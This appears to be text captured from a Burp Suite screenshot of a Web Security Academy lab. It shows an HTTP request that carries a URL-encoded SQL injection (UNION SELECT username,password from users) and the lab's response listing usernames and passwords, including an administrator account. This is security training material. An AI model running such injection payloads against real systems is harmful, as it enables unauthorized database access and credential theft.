 Send
Cancel
Target: https://0a5300d10484db6e80c5442c00c700a9.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
%27%20UNION%20SELECT%20username%2Cpassword%20from%20users-- HTTP/2
2 Host: 0a5300d10484db6e80c5442c00c700a9.web-security-academy.net
3 Cookie: session=RN2kG8ll6G8xDOTlaiGGDesrpoQqeoGl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5300d10484db6e80c5442c00c700a9.web-security-academy.net/filter?cate
gory=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
3o7cxt20mnl8099mo8cj
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
fmq9khj69elv0rk6e2xm
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
sgjskx7qqsrx3mh78kyo
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
Search
0 highlights
Inspector
Notes